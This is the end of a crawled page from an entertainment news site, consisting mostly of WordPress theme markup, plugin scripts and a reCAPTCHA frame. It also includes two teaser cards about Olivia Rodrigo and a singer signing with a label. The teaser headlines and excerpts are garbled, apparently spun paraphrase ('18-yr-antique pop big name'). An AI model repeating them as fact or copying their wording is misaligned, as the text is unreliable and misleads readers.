				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-2483").on("click", function(){
	  		$(".zox-more-click-2483").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"37f5c05060","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"46a2eb398e","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"404587e2ec","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"276d77fab5","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"ab9db34177","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-2483").on("click", function(){
	  	    	$(".zox-com-click-id-2483").show();
		    	$(".disqus-thread-2483").show();
	  	    	$(".zox-com-but-2483").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 19:54:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y5lPnrs_fDHaTZVjNWegtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768766081545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>